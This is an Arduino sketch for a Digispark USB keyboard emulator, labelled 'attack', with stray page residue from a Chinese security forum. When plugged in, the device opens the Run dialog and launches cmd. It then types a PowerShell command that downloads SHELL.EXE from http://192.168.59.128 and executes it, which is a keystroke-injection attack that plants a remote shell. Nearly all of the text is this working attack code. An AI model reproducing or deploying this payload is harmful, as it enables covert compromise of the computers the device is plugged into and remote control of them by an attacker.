 attack
#include "DigiKeyboard.h"
#define KEY_ESC 41
#define KEY_BACKSPACE 42
#define KEY_TAB 43
#define KEY_PRT_SCR 70
#define KEY_DELETE 76
#define KEY_CAPS_LOCK 0x39
void setup() {
DigiKeyboard.delay(5000);
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(5000);
DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
DigiKeyboard.sendKeyStroke(KEY_CAPS_LOCK );
DigiKeyboard.delay(500);
DigiKeyboard.print(F("cmd "));
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.delay(1000);
DigiKeyboard.print(F("powershell -Command $clnt = new-object System.Net.WebClient;$url= 'http://192.168.59.128/SHELL.EXE';$file = ' C:\\Users\\TinyF\\shell.exe ';$clnt.DownloadFile($url,$file);"));
DigiKeyboard.delay(1500);
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.print(F("C:\\Users\\TinyF\\shell.exe "));
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.sendKeyStroke(KEY_ENTER );
先知社区
上传成功。